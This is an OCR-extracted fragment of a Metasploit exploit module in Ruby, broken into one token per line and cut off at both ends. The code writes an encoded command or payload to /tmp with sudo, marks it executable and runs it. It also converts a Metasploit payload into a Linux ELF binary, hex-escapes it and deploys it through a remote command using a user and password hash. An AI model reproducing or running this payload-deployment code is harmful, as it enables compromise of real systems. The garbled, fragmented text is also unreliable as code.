
(
"sudo /bin/rm -f /tmp/n ;printf \"
#
{
encoded_cmd
}
\" > /tmp/n; chmod +rx 
/tmp/n ; /tmp/n"
)
)
else
# Encode 
payload to ELF file for deployment
                        elf 
=
Msf
:
:
Util
:
:
EXE
.
to_linux_x86_elf
(
framework
,
payload
.
raw
)
                        encoded_elf 
=
elf
.
unpack
(
"H*"
)
.
join
(
)
.
gsub
(
/(\w)
(\w)/
,
'\\x\1\2'
)
# kill stale 
calls to bdump from previous exploit 
calls for re-use
#                        
run_command(user, password_hash, et, 
("sudo /bin/rm -f /tmp/m ;printf \"#
{encoded_elf}\" > /tmp/m; chmod +rx 